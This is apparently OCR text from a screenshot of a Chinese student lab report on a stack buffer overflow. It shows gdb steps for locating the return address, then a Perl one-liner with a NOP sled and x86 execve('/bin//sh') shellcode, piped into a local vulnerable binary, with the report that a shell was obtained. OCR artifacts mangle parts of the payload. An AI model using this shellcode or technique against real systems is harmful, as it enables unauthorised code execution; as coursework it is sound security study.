
后，再终端3输入
c
继续运行。查看栈顶指针所在的位置为
0xffffd11c
，0x01020304为返回地址的位置。
shellcode的地址为栈
顶指针的地址 + 4 = 0xffffd120
info r esp

⑧ 退出gbd调试，重新构造 input_20253915文件。并输入常见指令
测试是否拿到shell，成功！
perl -e 'print "A" x 32;print
"**\x20\xd1\xff\xff**\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2
f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb
0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_20253915
(cat input_20253915;cat) | ./pwn20253915
3.学习中遇到的问题及解决